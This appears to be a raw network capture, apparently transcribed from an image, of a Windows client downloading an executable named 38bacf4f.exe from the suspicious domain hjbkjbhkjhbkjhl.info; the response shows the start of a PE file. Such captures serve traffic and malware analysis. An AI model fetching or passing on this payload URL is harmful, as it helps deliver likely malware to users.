 GET /lampi/upload/38bacf4f.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Cookie: PHPSESSID=9ck5tblqiqmp90ppproqsjaic6

HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 15:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 448000
Connection: close
Last-Modified: Sun, 27 Aug 2017 12:52:39 GMT
ETag: "2ca0669-6d600-557bba73d8218"
Accept-Ranges: bytes

MZ......................@.....................................
........ .!..L.!This program cannot be run in DOS mode.

$.......~...:...:...:...7.{.-...7.D.H...7.E.....